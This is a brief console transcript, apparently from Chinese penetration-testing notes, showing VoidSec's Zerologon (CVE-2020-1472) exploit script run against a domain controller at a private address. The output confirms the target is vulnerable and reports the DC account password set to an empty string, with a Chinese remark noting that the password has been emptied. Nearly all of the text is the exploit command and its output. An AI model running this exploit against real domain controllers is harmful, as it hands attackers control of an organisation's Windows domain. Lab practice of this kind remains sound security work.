 D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>python3 cve-2020-1472-exploit.py -n WIN2019 -t 10.0.10.110
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
域控密码已经置空了
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>